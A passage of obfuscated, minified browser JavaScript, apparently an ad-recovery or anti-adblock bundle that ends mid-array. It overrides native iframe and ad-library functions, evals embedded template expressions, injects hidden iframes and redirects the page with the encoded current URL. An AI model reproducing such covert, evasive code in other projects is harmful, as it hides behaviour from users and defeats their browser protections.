T=Object[v0(0x487)](HTMLIFrameElement[v0(0x69d)],v0(0x412));Object[v0(0xe8d)](HTMLIFrameElement[v0(0x69d)],v0(0x412),{'get':function(){const v1=v0;if(this[v1(0xb33)](s))return C;for(var b=arguments[v1(0xade)],w=new Array(b),E=0x0;E<b;E++)w[E]=arguments[E];return T[v1(0xe0d)][v1(0x32b)](this,...w);}});const L=Object[v0(0x487)](HTMLIFrameElement[v0(0x69d)],v0(0xe94));Object[v0(0xe8d)](HTMLIFrameElement[v0(0x69d)],v0(0xe94),{'get':function(){const v2=v0;if(this[v2(0xb33)](s))return F;for(var b=arguments[v2(0xade)],w=new Array(b),E=0x0;E<b;E++)w[E]=arguments[E];return L[v2(0xe0d)][v2(0x32b)](this,...w);}});}function f(T){const v3=XR;T[v3(0x95f)](s,'');}function q(){const v4=XR,T=navigator[v4(0xc59)][v4(0x10a8)]();return![v4(0x672),v4(0x5d8),v4(0x1099),v4(0xbdb),v4(0x2e8),v4(0xd8e)][v4(0x545)](L=>T[v4(0x6c4)](L))&&[v4(0x57a),v4(0xe13)][v4(0x545)](L=>T[v4(0x6c4)](L));}function d(T,L){return generateSafePromise((b,w)=>{const v5=a2J;let E=0x0;T[v5(0x1021)](y=>{const v6=v5;y[v6(0xd91)](G=>{const v7=v6;L(G)&&b(!0x0),++E===T[v7(0xade)]&&b(!0x1);})[v6(0x8f8)](w);});});}function S(T){const v8=XR,L=/__#\{(.*?)\}#__/gi,b=[];let w=0x0,E=null;for(;null!==(E=L[v8(0xcd5)](T));)b[v8(0x6db)](T[v8(0x1130)](w,E[v8(0x79a)])),b[v8(0x6db)](Y(E[0x1])),w=E[v8(0x79a)]+E[0x0][v8(0xade)];return b[v8(0x6db)](T[v8(0x1130)](w)),b[v8(0x7b1)]('');}function Y(T){const v9=XR;try{const L=eval(T);return null===L?v9(0x2a2):void 0x0===L?v9(0x10fd):L[v9(0x100f)]();}catch(b){return console[v9(0xa6e)](b),b[v9(0x100f)]();}}function c(T){const vn=XR;[vn(0xf7e),vn(0xd03),vn(0xb1f),vn(0xc54),vn(0xb19),vn(0x456),vn(0x460),vn(0x814),vn(0x4ad),vn(0xef2),vn(0xe56)][vn(0x545)](L=>location[vn(0xff0)][vn(0x5cc)](L))&&Object[vn(0xe8d)](T,vn(0x675),{'get':function(){return 0x8;}});}const H=(T,L,b)=>{const vJ=XR;let w={'targeting':{}};const E={'addService':()=>E,'defineSizeMapping':()=>E,'getAdUnitPath':()=>T,'getOutOfPage':()=>vJ(0x924)===L,'getResponseInformation':()=>E,'getSlotElementId':()=>b,'setCollapseEmptyDiv':()=>E,'setConfig':y=>(w={...w,...y},E),'getConfig':y=>w[y],'setTargeting':(y,G)=>(w[vJ(0xd58)][y]=G,E),'clearTargeting':()=>(w[vJ(0xd58)]={},E),'getTargeting':y=>{const vV=vJ;var G;return null!==(G=w[vV(0xd58)][y])&&void 0x0!==G?G:[];},'getTargetingKeys':()=>Object[vJ(0xe8e)](w[vJ(0xd58)]),'getTargetingMap':()=>w[vJ(0xd58)],'setForceSafeFrame':y=>E};return E;};function x(T){const vK=XR;window[vK(0x1091)]=window[vK(0x1091)]||{},window[vK(0x1091)][vK(0x9fc)]=window[vK(0x1091)][vK(0x9fc)]||[];const L=function(){const ve=vK,b=window[ve(0x1091)][ve(0xbfe)];window[ve(0x1091)][ve(0xbfe)]=function(w,E){const vX=ve;if(E===window[vX(0x1091)][vX(0xbc1)][vX(0x1e0)][vX(0x7da)]||T[vX(0x545)](Z=>w[vX(0x10a8)]()[vX(0x6c4)](Z[vX(0x10a8)]())))return O['A'][vX(0xab6)](vX(0x981),w),H(w,vX(0x924),vX(0x73e));for(var y=arguments[vX(0xade)],G=new Array(y>0x2?y-0x2:0x0),W=0x2;W<y;W++)G[W-0x2]=arguments[W];return b[vX(0x32b)](this,w,E,...G);};};try{window[vK(0x1091)][vK(0x9fc)][vK(0xf60)](L);}catch(b){O['A'][vK(0xa6e)](vK(0xdcf)+b),window[vK(0x1091)][vK(0x9fc)][vK(0x6db)](L),window[vK(0x1091)][vK(0x9fc)][vK(0x6db)](()=>{const vv=vK,w=window[vv(0x1091)][vv(0x367)]()[vv(0x6a8)]()[vv(0x1125)](E=>E[vv(0x8d5)]())[vv(0x1125)](E=>E[vv(0x76e)]()[vv(0x10a8)]()[vv(0x6c4)](vv(0x73e)));w[vv(0xade)]>0x0&&(O['A'][vv(0xab6)](vv(0xb58)+w[vv(0xb93)](E=>E[vv(0x76e)]())[vv(0x7b1)](',\x20')),window[vv(0x1091)][vv(0xac8)](w));});}}function N(T){const vO=XR;if(0x0===T[vO(0xade)])return;window[vO(0x1091)]=window[vO(0x1091)]||{},window[vO(0x1091)][vO(0x9fc)]=window[vO(0x1091)][vO(0x9fc)]||[];const L=function(){const vU=vO,b=window[vU(0x1091)][vU(0x32e)];window[vU(0x1091)][vU(0x32e)]=function(w,E,y){const vs=vU,G=T[vs(0x1125)](u=>w[vs(0x6c4)](u));if(G[vs(0xade)]>0x0)return O['A'][vs(0xab6)](vs(0xac9),w,vs(0xf20),G[vs(0x7b1)](',\x20'),']'),H(w,E,y);for(var W=arguments[vs(0xade)],Z=new Array(W>0x3?W-0x3:0x0),P=0x3;P<W;P++)Z[P-0x3]=arguments[P];return b[vs(0x32b)](this,w,E,y,...Z);};};try{window[vO(0x1091)][vO(0x9fc)][vO(0xf60)](L);}catch(b){O['A'][vO(0xa6e)](vO(0xdcf)+b),window[vO(0x1091)][vO(0x9fc)][vO(0x6db)](L),window[vO(0x1091)][vO(0x9fc)][vO(0x6db)](()=>{const vF=vO,w=window[vF(0x1091)][vF(0x367)]()[vF(0x6a8)]()[vF(0x1125)](E=>T[vF(0x545)](y=>E[vF(0x76e)]()[vF(0x6c4)](y)));w[vF(0xade)]>0x0&&(O['A'][vF(0xab6)](vF(0xa57)+w[vF(0xb93)](E=>E[vF(0x76e)]())[vF(0x7b1)](',\x20')),window[vF(0x1091)][vF(0xac8)](w));});}}function k(){const vC=XR;(arguments[vC(0xade)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[vC(0x8bf)])[vC(0x1021)](T=>{const vi=vC;window[T]=window[T]||{},window[T][vi(0x5a2)]=window[T][vi(0x5a2)]||[],window[T][vi(0x5a2)][vi(0x6db)](function(){const vq=vi,L=function(b){const vf=a2J;try{b&&vf(0x651)==typeof b[vf(0xc4e)]&&(O['A'][vf(0xab6)](vf(0xb7e)[vf(0xa92)](T),b[vf(0xc4e)]),setTimeout(()=>b[vf(0xc4e)]([]),0x0)),O['A'][vf(0xab6)](vf(0x9b8)[vf(0xa92)](T),b);}catch(w){O['A'][vf(0xa6e)](vf(0x681)[vf(0xa92)](T),w);}return Promise[vf(0x7ab)]({'bids':[],'timedOut':[],'auctionId':null});};L[vq(0xb15)]=function(b){const vd=vq;return vd(0x651)!=typeof b||O['A'][vd(0xab6)](''[vd(0xa92)](T,vd(0x265))[vd(0xa92)](b)),b;},window[T][vq(0x8ef)]=L,window[T][vq(0x6be)]=function(){const vS=vq;O['A'][vS(0xab6)](vS(0x9b3)[vS(0xa92)](T,vS(0xdae)));},window[T][vq(0x7b0)]=function(){const vY=vq;O['A'][vY(0xab6)](vY(0x9b3)[vY(0xa92)](T,vY(0x3a4)));},window[T][vq(0x4f6)]=function(){const vc=vq;return O['A'][vc(0xab6)](vc(0x9b3)[vc(0xa92)](T,vc(0xe50))),{};};});});}},0x10be:(X,v,O)=>{'use strict';const vH=a2J;O['d'](v,{'aX':()=>F,'uD':()=>C});var U=O(0x1e87);const s=vH(0xbcb);function F(){const vx=vH,f=U['A'][vx(0xe0d)](s);return f?vx(0xe41)===f:void 0x0;}function C(f){const vN=vH;U['A'][vN(0x1084)](s,f[vN(0x100f)]());}},0x739:(X,v,O)=>{'use strict';const vG=a2J;O['d'](v,{'Pf':()=>x});var U=O(0x2197),F=O(0x385),C=O(0x1b6c),q=O(0x17f6),S=O(0x1e87),Y=O(0x36c),H=O(0x469);function x(E,y,G){try{!async function(W,Z,P){const vk=a2J;try{if(await w())return;k();const M=Math[vk(0xbc9)]()<U['A'][vk(0x1c9)]?await P(W):'';document[vk(0xfc2)][vk(0x60e)]='',document[vk(0x711)][vk(0x60e)]='',console[vk(0xa6e)](vk(0x59d)[vk(0xa92)](W)),document[vk(0x711)][vk(0x965)][vk(0x818)]=vk(0x10ff);let B=!0x1;window[vk(0x2fd)](vk(0xe4d),I=>{const vT=vk;vT(0x249)===I[vT(0xf0b)]&&(B=!0x0);});const Q=(0x0,Y['B'])(M,W),j=setInterval(()=>{const vL=vk;if(!document[vL(0xd9f)](Q))return clearInterval(j);const I=Q[vL(0xec6)]();vL(0x3f6)!==getComputedStyle(Q)[vL(0xd4d)]&&0x0!==I[vL(0x848)]&&0x0!==I[vL(0x39a)]||(clearInterval(j),N(W,Z));},0x3e8);if(C['A'][vk(0xbe0)]()||C['A'][vk(0xef3)]()){var A;const I=(0x0,q['j'])(),z=Math[vk(0xe7c)](0xbb8,0x5*(null!==(A=null==I?void 0x0:I[vk(0x1017)])&&void 0x0!==A?A:0x0));setTimeout(()=>{const vb=vk;document[vb(0xd9f)](Q)&&!B&&(clearInterval(j),N(W,Z));},z);}}catch(D){N(W,Z);}}(E,y,G);}catch(W){N(E,y);}}function N(E,y){const vE=a2J;try{k();const G=decodeURIComponent(escape(atob(((()=>{const vw=a2J,W=navigator[vw(0xc77)][vw(0x10a8)]();return W[vw(0x310)]('fr')?vw(0x1132):W[vw(0x310)]('ko')?vw(0xadf):vw(0x381);})()))));vE(0x651)!=typeof confirm||!0x1!==confirm(G)?location[vE(0x7b6)]=vE(0xccd)[vE(0xa92)](btoa(E),vE(0x9d6))[vE(0xa92)](y,vE(0x907))[vE(0xa92)](btoa(location[vE(0x7b6)])):location[vE(0x65b)]();}catch(W){location[vE(0x7b6)]=vE(0xeed)[vE(0xa92)](y);}}function k(){const vy=a2J;S['A'][vy(0x1084)](vy(0x1eb),String(Date[vy(0xa71)]()));}let T=!0x1;window[vG(0x2fd)](vG(0x521),()=>{T=!0x0;},{'capture':!0x0});const L=Date[vG(0xa71)]();let b=!0x1;const w=async()=>{const vW=vG;if(b)return!0x0;b=!0x0;try{if(await(0x0,F['EW'])())return!0x0;try{var E;const y=(0x0,q['j'])();if(y[vW(0x1b1)]>0x3e8||y[vW(0x1017)]>0x1f4)return!0x0;const G=null===(E=navigator[vW(0x5b1)])||void 0x0===E?void 0x0:E[vW(0xf1e)];if(G&&G>0x2bc&&G%0x19==0x0)return!0x0;}catch(W){}if(Date[vW(0xa71)]()-L>0xea60)return!0x0;if(void 0x0===window[vW(0x61c)]?await(0x0,H['y'])(0x64):await(0x0,H['$'])(0x64),T)return!0x0;if(location[vW(0xf17)][vW(0x6c4)](vW(0x3c7))&&navigator[vW(0xc59)][vW(0x6c4)](vW(0xe26)))return!0x0;if(location[vW(0xf17)][vW(0x6c4)](vW(0x3bf))&&(function(){const vZ=vW;try{if(null!=window[vZ(0xef0)][vZ(0x2a4)]&&vZ(0x431)===window[vZ(0xef0)][vZ(0x2a4)][vZ(0x431)][vZ(0x8b6)])return!0x0;}catch(Z){}return!0x1;}()))return!0x0;}catch(Z){}return!0x1;};},0x36c:(X,v,O)=>{'use strict';O['d'](v,{'B':()=>s});var U=O(0x2197);function s(F){const vt=a2J;let C=arguments[vt(0xade)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const f=document[vt(0xf7f)](vt(0xb80)),q=U['A'][vt(0x1071)][vt(0x6c4)]('//')?U['A'][vt(0x1071)][vt(0x933)]('//')[0x1]:U['A'][vt(0x1071)];let d=vt(0x4e5);d+=vt(0x1120)+F,d+=vt(0xe5c)+btoa(C),d+=vt(0x9d6)+q,d+=vt(0x907)+btoa(location[vt(0x7b6)]),f[vt(0x616)]=d,f[vt(0x95f)](vt(0x965),vt(0x520)),document[vt(0x711)][vt(0x34c)](f);const S=Y=>{const vP=vt;var c;vP(0xb60)===Y[vP(0xf0b)]&&(null===(c=f[vP(0xa34)])||void 0x0===c||c[vP(0x53d)](f),document[vP(0x711)][vP(0x965)][vP(0x92e)](vP(0x818)),window[vP(0xe88)](vP(0xe4d),S));};return addEventListener(vt(0xe4d),S),f;}},0x313:(X,v,O)=>{'use strict';const vu=a2J;O['d'](v,{'A':()=>d});var U=O(0x1cbf),F=O(0x81),C=O(0x2c0),f=O(0x1fa9),q=O(0x6);class d{static[vu(0x289)](S){const vA=vu;if(!S[vA(0x5b8)])return 0x0;let Y;for(Y=0x0;Y<S[vA(0x5b8)][vA(0x719)][vA(0xade)]&&S[vA(0x5b8)][vA(0x719)][Y]!==S;Y++);return Y;}static[vu(0x4a5)](){const vM=vu;let S=arguments[vM(0xade)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return S[vM(0xd0d)]!==S[vM(0xa6c)];}catch(Y){return!0x0;}}static[vu(0x10d2)](){const vg=vu;if(void 0x0!==d[vg(0x232)])return d[vg(0x232)];if(!d[vg(0x4a5)]())return d[vg(0x232)]=!0x1,!0x1;if(window[vg(0x2f0)][vg(0x7b6)][vg(0x310)](vg(0x54b))||(0x0,F['EW'])(window[vg(0x2f0)][vg(0x7b6)]))return d[vg(0x232)]=!0x0,!0x0;try{if((window[vg(0x2f0)][vg(0x7b6)][vg(0x6c4)]('#')?window[vg(0x2f0)][vg(0x7b6)][vg(0x1130)](0x0,window[vg(0x2f0)][vg(0x7b6)][vg(0x1080)]('#')):window[vg(0x2f0)][vg(0x7b6)])===(window[vg(0x1082)][vg(0x2f0)][vg(0x7b6)][vg(0x6c4)]('#')?window[vg(0x1082)][vg(0x2f0)][vg(0x7b6)][vg(0x1130)](0x0,window[vg(0x1082)][vg(0x2f0)][vg(0x7b6)][vg(0x1080)]('#')):window[vg(0x1082)][vg(0x2f0)][vg(0x7b6)]))return d[vg(0x232)]=!0x0,!0x0;}catch(S){}return d[vg(0x232)]=!0x1,!0x1;}static[vu(0x2a6)](){const vB=vu;if(!this[vB(0x4a5)]())return!0x1;try{return window[vB(0x1082)][vB(0x2f0)][vB(0x7b6)],!0x1;}catch(S){return!0x0;}}static[vu(0x4cd)](S){const vQ=vu,Y=vQ(0x2a0);let c=S[Y];return c||(c=f['A'][vQ(0x244)](),S[Y]=c),c;}static[vu(0x5aa)](S){const vj=vu,Y=document[vj(0xf7f)](vj(0xa81)),c=C['A'][vj(0xe0d)]()[vj(0x43e)][vj(0xe0d)][vj(0x32b)](S);for(let H=0x0;H<c[vj(0xade)];H++){const x=c[H];C['A'][vj(0xe0d)]()[vj(0xd17)][vj(0x32b)](Y,x[vj(0x8b6)],x[vj(0xd25)]);}return C['A'][vj(0xe0d)]()[vj(0x7e0)][vj(0x1084)][vj(0x32b)](Y,C['A'][vj(0xe0d)]()[vj(0x7e0)][vj(0xe0d)][vj(0x32b)](S)),Y;}static[vu(0x204)](S,Y){const vI=vu;Y[vI(0x966)]?C['A'][vI(0xe0d)]()[vI(0x474)][vI(0x32b)](Y[vI(0xa34)],S,Y[vI(0x966)]):C['A'][vI(0xe0d)]()[vI(0xa53)][vI(0x32b)](Y[vI(0xa34)],S);}static async[vu(0x457)](S,Y){const vo=vu;if(C['A'][vo(0xe0d)]()[vo(0x2c0)][vo(0x32b)](S,vo(0x616))&&!C['A'][vo(0xe0d)]()[vo(0x2c0)][vo(0x32b)](S,vo(0x532))){const c=(0x0,q['c'])(H=>{const vz=vo;C['A'][vz(0xe0d)]()[vz(0xcf0)][vz(0x32b)](S,vz(0x7ba),()=>{H();}),C['A'][vz(0xe0d)]()[vz(0xcf0)][vz(0x32b)](S,vz(0xa6e),()=>{H();});});return Y[vo(0x5b8)][vo(0x109f)](S,Y),c;}return Y[vo(0x5b8)][vo(0x109f)](S,Y),(0x0,q['c'])(H=>H());}static async[vu(0x810)](S,Y){const vl=vu;if(C['A'][vl(0xe0d)]()[vl(0x2c0)][vl(0x32b)](Y,vl(0x616))&&!C['A'][vl(0xe0d)]()[vl(0x2c0)][vl(0x32b)](Y,vl(0x532))){const c=(0x0,q['c'])(H=>{const vD=vl;C['A'][vD(0xe0d)]()[vD(0xcf0)][vD(0x32b)](Y,vD(0x7ba),()=>{H();}),C['A'][vD(0xe0d)]()[vD(0xcf0)][vD(0x32b)](Y,vD(0xa6e),()=>{H();});});return C['A'][vl(0xe0d)]()[vl(0xa53)][vl(0x32b)](S,Y),c;}return C['A'][vl(0xe0d)]()[vl(0xa53)][vl(0x32b)](S,Y),(0x0,q['c'])(H=>H());}}(0x0,U['A'])(d,vu(0x232),void 0x0);},0x1e87:(X,v,O)=>{'use strict';const vm=a2J;O['d'](v,{'A':()=>F});var U=O(0x1cbf),s=O(0x71);class F{static[vm(0x1112)](f){const vr=vm;this[vr(0x72f)]=f;}static[vm(0xe0d)](f){const vp=vm;let q=!(arguments[vp(0xade)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],d=arguments[vp(0xade)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:vp(0x498);try{return q&&(f=C(f)),window[d][vp(0x6fb)](f);}catch(S){return'';}}static[vm(0x1084)](f,q){const va=vm;let d=!(arguments[va(0xade)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],S=arguments[va(0xade)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:va(0x498);try{if(d&&(f=C(f)),!this[va(0x72f)])return window[S][va(0x8b9)](f,q);(0x0,s['mM'])(Y=>{const vh=va;let {tcData:c,gppInfo:H}=Y;window[S][vh(0x8b9)](f,q);})[va(0x8f8)](Y=>{});}catch(Y){}}static[vm(0x6b4)](f){const vR=vm;let q=!(arguments[vR(0xade)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],d=arguments[vR(0xade)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:vR(0x498);try{return q&&(f=C(f)),window[d][vR(0x28a)](f);}catch(S){}}}(0x0,U['A'])(F,vm(0x72f),!0x1);const C=f=>''[vm(0xa92)](window[vm(0x2f0)][vm(0xf17)],vm(0x574))[vm(0xa92)](btoa(f));},0xabf:(X,v,O)=>{'use strict';O['d'](v,{'B3':()=>q,'I1':()=>F,'Nq':()=>f});let U=!0x1;function F(){return U;}const C=()=>{U=!0x0;};function f(){const O0=a2J;window[O0(0x2fd)](O0(0x478),C);}function q(){const O1=a2J;window[O1(0xe88)](O1(0x478),C);}},0x17f6:(X,v,O)=>{'use strict';O['d'](v,{'j':()=>F});var U=O(0x2197),s=O(0x81);function F(){const O2=a2J;try{const C=performance[O2(0x4ba)](O2(0x344));if(0x0===C[O2(0xade)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [f,q,S,Y]=[0x0,0x0,0x0,0x0],[H,x,N,k,T,L]=[0x0,0x0,0x0,0x0,0x0,0x0];return C[O2(0x1021)](b=>{const O3=O2;f++,q+=b[O3(0x662)],(0x0===H||H>b[O3(0x662)])&&(H=b[O3(0x662)]),N<b[O3(0x662)]&&(N=b[O3(0x662)]),b[O3(0x8b6)][O3(0x310)](U['A'][O3(0x1071)])&&(0x0,s['EW'])(b[O3(0x8b6)])&&(0x0,s['sH'])(b[O3(0x8b6)])[O3(0x2e1)][O3(0x310)](U['A'][O3(0x1071)])&&(S++,Y+=b[O3(0x662)],(0x0===k||k>b[O3(0x662)])&&(k=b[O3(0x662)]),L<b[O3(0x662)]&&(L=b[O3(0x662)]));}),x=q/f,T=Y/S,{'minRTT':H,'avgRTT':x,'maxRTT':N,'adshieldMinRTT':k,'adshieldAvgRTT':T,'adshieldMaxRTT':L};}catch(b){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(X,v,O)=>{'use strict';const O4=a2J;O['d'](v,{'A':()=>F});const U={'HTMLIFrameElement_contentWindow':()=>Object[O4(0x487)](HTMLIFrameElement[O4(0x69d)],O4(0x412)),'XMLHttpRequest_open':()=>C(window,O4(0x9ad),O4(0xe48)),'Window_decodeURIComponent':()=>C(window,O4(0x65e),O4(0xd21)),'Window_fetch':()=>C(window,O4(0x65e),O4(0x1fe)),'Element_setAttribute':()=>C(window,O4(0xdc5),O4(0x95f)),'EventTarget_addEventListener':()=>C(window,O4(0x7f4),O4(0x2fd))},s=O4(0xa45)+window[O4(0x5da)](window[O4(0x2f0)][O4(0x7b6)]),F={'get'(){const O5=O4;return this[O5(0xf39)](),window[s];},'collectOne'(f){window[s]=window[s]||{},window[s][f]||(window[s][f]=U[f]());},'collect'(){const O6=O4;window[s]=window[s]||{};for(const [f,q]of Object[O6(0xdfa)](U))window[s][f]||(window[s][f]=q());}};function C(f,q,d){const O7=O4;var S,Y,c;return O7(0x2c3)===q[O7(0x10a8)]()?f[d]:O7(0x50a)===q?null===(S=f[O7(0x50a)])||void 0x0===S?void 0x0:S[d]:O7(0x8fe)===q?null===(Y=f[O7(0x8fe)])||void 0x0===Y?void 0x0:Y[d]:null===(c=f[q])||void 0x0===c||null===(c=c[O7(0x69d)])||void 0x0===c?void 0x0:c[d];}},0x6:(X,v,O)=>{'use strict';O['d'](v,{'c':()=>s,'z':()=>U});let U=0x0;function s(F){const O8=a2J,C=(i,f)=>{U++,F(i,f);};return C[O8(0x100f)]=()=>O8(0xa0d),new Promise(C);}},0x469:(X,v,O)=>{'use strict';O['d'](v,{'$':()=>F,'y':()=>s});var U=O(0x6);const s=async C=>(0x0,U['c'])(f=>setTimeout(f,C)),F=async function(){const O9=a2J;let C=arguments[O9(0xade)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const f=Date[O9(0xa71)]();if(!window[O9(0x61c)])throw new Error(O9(0xc44));for(;f+C<Date[O9(0xa71)]();)await(0x0,U['c'])((q,d)=>window[O9(0x61c)](q));};},0xc72:(X,v,O)=>{'use strict';const OJ=a2J;O['d'](v,{'G':()=>F});var U=O(0x6);class s{constructor(C,f){const On=a2J;this[On(0x2d0)]=C,this[On(0x711)]=f;}}class F{static[OJ(0x7d6)](C,f){const OV=OJ;let q=arguments[OV(0xade)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,U['c'])((d,S)=>{const OK=OV;try{const Y=new XMLHttpRequest();Y[OK(0x989)]=c=>{const Oe=OK;0x4===Y[Oe(0x9c0)]&&d(new s(Y[Oe(0x2d0)],Y[Oe(0x309)]));},Y[OK(0xe48)](C,f),Y[OK(0xb39)](q);}catch(c){S(c);}});}}},0xe8e:(X,v,O)=>{'use strict';O['d'](v,{'Y':()=>d,'p':()=>S});var U=O(0x2197),F=O(0xd17),C=O(0x81);let f=null,q=!0x1;function d(Y){const OX=a2J;if(null===f){f=document[OX(0xf7f)](OX(0xb80)),f[OX(0x965)][OX(0xda2)](OX(0x848),'0'),f[OX(0x965)][OX(0xda2)](OX(0x39a),'0'),f[OX(0x965)][OX(0xda2)](OX(0x4c3),OX(0x10ff)),f[OX(0x965)][OX(0xda2)](OX(0xbd9),OX(0x3f6)),F['A'][OX(0xe0d)]()[OX(0xd17)][OX(0x32b)](f,OX(0x10cf),OX(0x859));const H=(0x0,C['Wq'])({'protectUrlContext':Y,'url':U['A'][OX(0x1071)]+OX(0x303),'endpoint':U['A'][OX(0x1071)]});F['A'][OX(0xe0d)]()[OX(0xd17)][OX(0x32b)](f,OX(0xa65),OX(0x856)[OX(0xa92)](H,OX(0xa7d)));const x=N=>{const Ov=OX;Ov(0x8a0)===N[Ov(0xf0b)][Ov(0xdc7)]&&(q=!0x0,window[Ov(0xe88)](Ov(0xe4d),x));};window[OX(0x2fd)](OX(0xe4d),x),document[OX(0xb0b)][OX(0x34c)](f);}return f;}const S=async(Y,H)=>new Promise(async(x,N)=>{const OO=a2J,k=d(Y);for(;!q;)await new Promise(b=>setTimeout(b,0x7b));const T=F['A'][OO(0xe0d)]()[OO(0xdce)][OO(0xe0d)][OO(0x32b)](k,window);if(!T)return x(!0x0);const L=new MessageChannel();L[OO(0xdb5)][OO(0xfde)]=b=>{const OU=OO;x(b[OU(0xf0b)]);},T[OO(0x610)]({'type':OO(0xc2e),'src':H},'*',[L[OO(0xb18)]]);});},0x380:(X,v,O)=>{'use strict';const Os=a2J;O['d'](v,{'Bo':()=>k,'VS':()=>N,'pI':()=>T,'sU':()=>E,'ts':()=>G,'v5':()=>w,'xP':()=>W,'yu':()=>L});var U=O(0x81);const F=[Os(0x8ff),Os(0x61d),Os(0xa17),Os(0x78f),Os(0x618),Os(0xc1c),Os(0x1078),Os(0x210),Os(0xf13),Os(0x51d),Os(0xde4),Os(0x9ea),Os(0xcad),Os(0x960),Os(0xe04),Os(0x10c2),Os(0x349),Os(0xe54),Os(0x571),Os(0x466),Os(0x70c),Os(0x10ec),Os(0x50f),Os(0xd06),Os(0x71f),Os(0xceb),Os(0x503),Os(0xb5c),Os(0x90c),Os(0x2db),Os(0x63d),Os(0xdd1),Os(0x2fb),Os(0x9a0),Os(0xe1e),Os(0xe45),Os(0x252),Os(0xe06),Os(0x212),Os(0x2c7),Os(0xc8b),Os(0xbcd),Os(0x89e),Os(0x734),Os(0x28e),Os(0x2ea),Os(0xe90),Os(0x1000),Os(0xc75),Os(0x943),Os(0x1003),Os(0x3aa),Os(0xe04),Os(0x5b6),Os(0xd6c),Os(0x1ef),Os(0x2d6),Os(0xf3f),Os(0x948),Os(0x1f8),Os(0x107c),Os(0x635),Os(0x86e),Os(0x580),Os(0x2da),Os(0xf24),Os(0xac3),Os(0x33c),Os(0xfc6),Os(0xf00),Os(0x5db),Os(0x1103),Os(0x327),Os(0xf12),Os(0x3cb),Os(0x7dc),Os(0xb38),Os(0x490),Os(0xb92),Os(0xe66),Os(0xbcd),Os(0x6e9),Os(0x4e8),Os(0x9cf),Os(0xbb9),Os(0x3b3),Os(0x6ce),Os(0xdd5),Os(0xcc2),Os(0xc3c),Os(0x9c9),Os(0xb67),Os(0x85b),Os(0x4e2),Os(0x801),Os(0x556),Os(0x6eb),Os(0x27f),Os(0xb74),Os(0x489),Os(0xdca),Os(0x2fe),Os(0x8f3),Os(0x1081),Os(0x284),Os(0x964),Os(0x107e),Os(0xf07),Os(0x3ca),Os(0x9a4),Os(0x936),Os(0x930),Os(0x50f),Os(0x10d7),Os(0xbbc),Os(0xb71),Os(0xff4),Os(0xc69),Os(0x368),Os(0x8c8),Os(0x206),Os(0x297),Os(0x31e),Os(0x1123),Os(0x68b),Os(0xfe5),Os(0x656),Os(0xc17),Os(0xfd6),Os(0x836),Os(0x404),Os(0xf10),Os(0xea0),Os(0x7e1),Os(0xeac),Os(0x10ca),Os(0x38c),Os(0xd68),Os(0xdf9),Os(0xec4),Os(0x1b4),Os(0x10aa),Os(0x539),Os(0xdd8),Os(0x697),Os(0x7ea),Os(0x8e8),Os(0xa8b),Os(0x2a5),Os(0x9ec),Os(0x885),Os(0x8a5),Os(0xc64),Os(0x43f),Os(0xeca),Os(0xe9a),Os(0xb84),Os(0x3e5),Os(0xeb4),Os(0x63b),Os(0xedc),Os(0x4d9),Os(0x568),Os(0x823),Os(0x8fa),Os(0xd69),Os(0x1ba),Os(0xb94),Os(0xed4),Os(0xe55),Os(0x61e),Os(0x66a),Os(0x481),Os(0xdf8),Os(0xb91),Os(0xc20),Os(0xa55),Os(0x7fc),Os(0xae8),Os(0xfb3),Os(0x939),Os(0xc03),Os(0x5c5),Os(0xeaf),Os(0x52f),Os(0xb78),Os(0x46e),Os(0x46d),Os(0xdc6),Os(0xae9),Os(0xd20),Os(0x49f),Os(0x1b0),Os(0xbf6),Os(0x6ba),Os(0xbf7),Os(0xf4a),Os(0x5bf),Os(0x9d1),Os(0x318),Os(0xeaf),Os(0xa1d),Os(0x110b),Os(0x882),Os(0x8e9),Os(0x40c),Os(0xff6),Os(0x10be),Os(0x76f),Os(0x8d4),Os(0xf82),Os(0x99e),Os(0x3c3),Os(0x727),Os(0xd6d),Os(0xb2f),Os(0xb6d),Os(0xae6),Os(0x307),Os(0xa15),Os(0x1a4),Os(0x974),Os(0xa8c),Os(0x4d7),Os(0x10b3),Os(0x627),Os(0x8cb),Os(0xc5c),Os(0x1f6),Os(0x529),Os(0xe2b),Os(0xd1b),Os(0x245),Os(0x7fa),Os(0x6cc),Os(0x112d),Os(0x9aa),Os(0x100e),Os(0x620),Os(0x669),Os(0xcfd),Os(0xbfa),Os(0x5a5),Os(0x5e8),Os(0x2ed),Os(0x19e),Os(0x1b8),Os(0xefc),Os(0x4d6),Os(0xe2a),Os(0xe3c),Os(0xb9d),Os(0x9cb),Os(0x279),Os(0x4b6),Os(0x10ea),Os(0x1134),Os(0x60c),Os(0xe44),Os(0x19a),Os(0xe16),Os(0x633),Os(0xc82),Os(0x8d0),Os(0x105e),Os(0x634),Os(0x621),Os(0xd5e),Os(0xe02),Os(0xc32)],C=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],q=[Os(0x4a2),Os(0xa2a),Os(0xf7a),Os(0x260),Os(0x546),Os(0x9fb),'Ad',Os(0xe99),Os(0x6b7),Os(0xf3b),Os(0x34e),Os(0x10af),Os(0xccf),Os(0xfa6),Os(0x86d),Os(0x9bd),Os(0x600),Os(0x782),Os(0x388),Os(0x30b),Os(0x276),Os(0x506),Os(0x3dc),Os(0x7fb),Os(0x43b),Os(0x7a4),Os(0xdf4),Os(0xe10),Os(0xa83),Os(0x5cb),Os(0x1da),Os(0xe08),Os(0xb2a),Os(0x8a2),Os(0x2c9),Os(0x441),Os(0x10e8),Os(0xf25),Os(0xb4b),Os(0xe83),Os